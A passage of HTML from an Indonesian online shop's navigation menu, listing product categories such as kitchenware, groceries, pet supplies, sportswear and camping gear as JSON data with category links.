Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbotol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://www.maisonni.com/index.htmlbeli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.maisonni.com/index.htmlgantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.maisonni.com/index.htmlkeranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlrak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.maisonni.com/index.htmlpapan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.maisonni.com/index.htmljual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.maisonni.com/index.htmllampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://www.maisonni.com/index.htmlKebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.maisonni.com/index.htmlpemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlperlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.maisonni.com/index.htmlbuku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://www.maisonni.com/index.htmlbeli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.maisonni.com/index.htmlinstrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.maisonni.com/index.htmlbuku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.maisonni.com/index.htmllagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.maisonni.com/index.htmlmajalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.maisonni.com/index.htmlfilm/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://www.maisonni.com/index.htmlbeli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.maisonni.com/index.htmlcoklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://www.maisonni.com/index.htmlshop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://www.maisonni.com/index.htmlshop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://www.maisonni.com/index.htmlshop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://www.maisonni.com/index.htmlshop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://www.maisonni.com/index.htmlshop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.maisonni.com/index.htmljual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://www.maisonni.com/index.htmlshop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://www.maisonni.com/index.htmlbaju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlgym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://www.maisonni.com/index.htmlpakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlgym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://www.maisonni.com/index.htmlsepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://www.maisonni.com/index.htmlcamping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.maisonni.com/index.htmltenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.maisonni.com/index.htmlperlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.maisonni.com/index.htmlpanjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://www.maisonni.com/index.htmljual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmlset-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://www.maisonni.com/index.htmlolahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
